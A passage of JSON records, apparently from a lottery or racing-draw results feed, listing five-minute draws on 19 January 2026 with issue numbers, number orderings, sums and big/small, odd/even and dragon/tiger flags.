11:38:40","preDrawIssue":21290873,"preDrawCode":"07,04,01,08,09,02,10,03,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 11:33:40","preDrawIssue":21290872,"preDrawCode":"08,01,03,04,07,02,06,05,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 11:28:40","preDrawIssue":21290871,"preDrawCode":"06,01,09,07,02,04,08,03,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 11:23:40","preDrawIssue":21290870,"preDrawCode":"02,09,01,10,08,05,03,06,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 11:18:40","preDrawIssue":21290869,"preDrawCode":"07,03,09,06,05,08,02,10,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 11:13:40","preDrawIssue":21290868,"preDrawCode":"10,09,05,06,04,03,01,07,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 11:08:40","preDrawIssue":21290867,"preDrawCode":"03,08,06,07,09,04,01,10,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 11:03:40","preDrawIssue":21290866,"preDrawCode":"09,06,05,10,07,08,01,04,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 10:58:40","preDrawIssue":21290865,"preDrawCode":"08,06,07,09,03,05,04,01,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 10:53:40","preDrawIssue":21290864,"preDrawCode":"05,10,07,09,01,08,04,03,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 10:48:40","preDrawIssue":21290863,"preDrawCode":"02,06,05,04,01,09,03,10,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 10:43:40","preDrawIssue":21290862,"preDrawCode":"04,01,03,09,07,06,05,10,02,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 10:38:40","preDrawIssue":21290861,"preDrawCode":"03,07,05,09,06,08,10,01,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 10:33:40","preDrawIssue":21290860,"preDrawCode":"03,05,06,08,01,02,04,09,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 10:28:40","preDrawIssue":21290859,"preDrawCode":"09,04,02,07,08,06,03,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 10:23:40","preDrawIssue":21290858,"preDrawCode":"02,03,09,08,04,01,06,05,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 10:18:40","preDrawIssue":21290857,"preDrawCode":"09,04,05,07,06,02,01,03,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 10:13:40","preDrawIssue":21290856,"preDrawCode":"10,08,09,01,04,02,06,07,03,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 10:08:40","preDrawIssue":21290855,"preDrawCode":"07,02,09,06,04,08,10,03,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 10:03:40","preDrawIssue":21290854,"preDrawCode":"03,01,07,02,08,04,05,06,10,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 09:58:40","preDrawIssue":21290853,"preDrawCode":"04,01,06,03,10,08,09,02,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 09:53:40","preDrawIssue":21290852,"preDrawCode":"02,07,09,03,04,10,08,06,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 09:48:40","preDrawIssue":21290851,"preDrawCode":"07,03,02,04,10,08,06,05,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 09:43:40","preDrawIssue":21290850,"preDrawCode":"04,01,02,08,07,06,10,09,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 09:38:40","preDrawIssue":21290849,"preDrawCode":"03,07,08,06,02,04,05,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 09:33:40","preDrawIssue":21290848,"preDrawCode":"07,09,03,01,02,05,06,10,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 09:28:40","preDrawIssue":21290847,"preDrawCode":"03,01,08,06,10,09,04,02,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 09:23:40","preDrawIssue":21290846,"preDrawCode":"03,04,08,10,02,01,09,05,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 09:18:40","preDrawIssue":21290845,"preDrawCode":"03,09,02,10,01,05,08,07,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 09:13:40","preDrawIssue":21290844,"preDrawCode":"09,01,04,07,03,10,02,06,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 09:08:40","preDrawIssue":21290843,"preDrawCode":"09,02,05,07,10,01,03,08,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 09:03:40","preDrawIssue":21290842,"preDrawCode":"07,02,04,06,09,10,08,05,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 08:58:40","preDrawIssue":21290841,"preDrawCode":"10,02,09,04,05,07,03,06,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 08:53:40","preDrawIssue":21290840,"preDrawCode":"08,02,09,10,06,03,04,05,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 08:48:40","preDrawIssue":21290839,"preDrawCode":"06,04,02,09,08,01,10,05,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 08:43:40","preDrawIssue":21290838,"preDrawCode":"02,03,04,08,01,07,06,09,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 08:38:40","preDrawIssue":21290837,"preDrawCode":"01,05,08,07,03,06,02,09,10,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 08:33:40","preDrawIssue":21290836,"preDrawCode":"03,07,05,01,10,02,04,08,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 08:28:40","preDrawIssue":21290835,"preDrawCode":"07,08,09,10,05,01,04,03,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 08:23:40","preDrawIssue":21290834,"preDrawCode":"03,02,08,01,09,07,10,06,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 08:18:40","preDrawIssue":21290833,"preDrawCode":"03,06,02,08,05,10,04,07,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 08:13:40","preDrawIssue":21290832,"preDrawCode":"04,08,05,02,09,03,06,10,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 08:08:40","preDrawIssue":21290831,"preDrawCode":"05,08,01,06,03,10,02,09,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 08:03:40","preDrawIssue":21290830,"preDrawCode":"06,03,05,09,10,08,02,01,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 07:58:40","preDrawIssue":21290829,"preDrawCode":"06,05,07,10,09,02,04,03,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 07:53:40","preDrawIssue":21290828,"preDrawCode":"06,03,01,09,10,02,08,05,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 07:48:40","preDrawIssue":21290827,"preDrawCode":"05,03,02,04,07,08,01,06,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 07:43:40","preDrawIssue":21290826,"preDrawCode":"07,04,03,02,05,08,06,10,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 07:38:40","preDrawIssue":21290825,"preDrawCode":"01,03,09,07,10,04,05,08,02,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 07:33:40","preDrawIssue":21290824,"preDrawCode":"04,08,01,10,09,06,03,05,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 07:28:40","preDrawIssue":21290823,"preDrawCode":"07,08,02,09,04,05,01,06,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 07:23:40","preDrawIssue":21290822,"preDrawCode":"02,06,08,07,01,04,09,03,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 07:18:40","preDrawIssue":21290821,"preDrawCode":"09,10,05,04,06,07,02,08,03,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 07:13:40","preDrawIssue":21290820,"preDrawCode":"06,04,08,03,05,07,02,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 07:08:40","preDrawIssue":21290819,"preDrawCode":"08,03,10,09,06,05,04,01,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 07:03:40","preDrawIssue":21290818,"preDrawCode":"01,09,03,05,07,10,04,06,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 06:58:40","preDrawIssue":21290817,"preDrawCode":"10,05,03,04,07,08,02,09,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 06:53:40","preDrawIssue":21290816,"preDrawCode":"04,01,08,03,07,10,02,09,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 06:48:40","preDrawIssue":21290815,"preDrawCode":"10,08,07,04,02,09,01,05,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 06:43:40","preDrawIssue":21290814,"preDrawCode":"04,03,06,08,10,02,07,05,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 06:38:40","preDrawIssue":21290813,"preDrawCode":"06,08,01,05,07,09,03,02,04,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 06:33:40","preDrawIssue":21290812,"preDrawCode":"09,08,10,02,07,04,01,03,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 06:28:40","preDrawIssue":21290811,"preDrawCode":"08,06,09,10,02,03,05,01,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 06:23:40","preDrawIssue":21290810,"preDrawCode":"09,10,05,03,01,04,02,08,07,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 06:18:40","preDrawIssue":21290809,"preDrawCode":"01,05,06,09,07,02,08,03,04,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 06:13:40","preDrawIssue":21290808,"preDrawCode":"08,04,05,06,07,01,03,10,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 06:08:40","preDrawIssue":21290807,"preDrawCode":"04,01,10,03,08,05,07,06,09,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 06:03:40","preDrawIssue":21290806,"preDrawCode":"06,10,03,02,08,01,07,04,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 05:58:40","preDrawIssue":21290805,"preDrawCode":"05,02,04,09,06,07,03,08,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 05:53:40","preDrawIssue":21290804,"preDrawCode":"09,06,01,08,02,10,05,07,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 05:48:40","preDrawIssue":21290803,"preDrawCode":"06,02,07,09,04,03,01,05,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 05:43:40","preDrawIssue":21290802,"preDrawCode":"05,01,09,02,04,03,07,10,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 05:38:40","preDrawIssue":21290801,"preDrawCode":"08,07,06,05,04,02,09,01,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 05:33:40","preDrawIssue":21290800,"preDrawCode":"03,06,04,07,09,10,08,01,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 05:28:40","preDrawIssue":21290799,"preDrawCode":"06,02,08,04,07,09,03,01,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 05:23:40","preDrawIssue":21290798,"preDrawCode":"07,04,02,08,06,09,01,03,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 05:18:40","preDrawIssue":21290797,"preDrawCode":"06,01,04,02,08,10,07,03,09,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 05:13:40","preDrawIssue":21290796,"preDrawCode":"05,06,10,08,01,07,02,03,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 05:08:40","preDrawIssue":21290795,"preDrawCode":"05,06,08,04,07,09,10,02,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 05:03:40","preDrawIssue":21290794,"preDrawCode":"08,03,01,04,10,05,06,07,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 04:58:40","preDrawIssue":21290793,"preDrawCode":"04,01,09,06,08,10,05,03,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 04:53:40","preDrawIssue":21290792,"preDrawCode":"03,06,02,09,04,08,07,10,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 04:48:40","preDrawIssue":21290791,"preDrawCode":"10,03,07,06,04,09,01,08,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 04:43:40","preDrawIssue":21290790,"preDrawCode":"09,02,04,03,06,08,01,05,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 04:38:40","preDrawIssue":21290789,"preDrawCode":"07,10,01,03,08,04,02,05,06,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 04:33:40","preDrawIssue":21290788,"preDrawCode":"10,07,04,09,02,06,05,03,08,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 04:28:40","preDrawIssue":21290787,"preDrawCode":"08,09,05,07,01,03,02,10,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 04:23:40","preDrawIssue":21290786,"preDrawCode":"04,06,05,07,01,03,08,10,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 04:18:40","preDrawIssue":21290785,"preDrawCode":"10,02,06,09,05,03,01,04,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 04:13:40","preDrawIssue":21290784,"preDrawCode":"09,01,08,05,10,02,06,04,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 04:08:40","preDrawIssue":21290783,"preDrawCode":"01,10,04,06,02,07,08,05,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 04:03:40","preDrawIssue":21290782,"preDrawCode":"03,05,10,07,02,06,08,01,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 03:58:40","preDrawIssue":21290781,"preDrawCode":"04,07,05,08,06,10,01,02,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 03:53:40","preDrawIssue":21290780,"preDrawCode":"04,09,10,02,06,03,08,05,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 03:48:40","preDrawIssue":21290779,"preDrawCode":"06,10,09,04,05,03,01,02,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 03:43:40","preDrawIssue":21290778,"preDrawCode":"03,01,06,10,09,02,05,08,04,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 03:38:40","preDrawIssue":21290777,"preDrawCode":"04,10,02,05,07,03,06,01,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 03:33:40","preDrawIssue":21290776,"preDrawCode":"03,06,05,07,10,09,02,04,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 03:28:40","preDrawIssue":21290775,"preDrawCode":"08,02,07,09,03,04,06,01,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 03:23:40","preDrawIssue":21290774,"preDrawCode":"04,09,10,06,02,07,08,05,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 03:18:40","preDrawIssue":21290773,"preDrawCode":"02,07,06,05,10,09,04,03,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 03:13:40","preDrawIssue":21290772,"preDrawCode":"09,02,04,01,07,06,10,03,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 03:08:40","preDrawIssue":21290771,"preDrawCode":"05,07,01,08,10,04,06,03,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 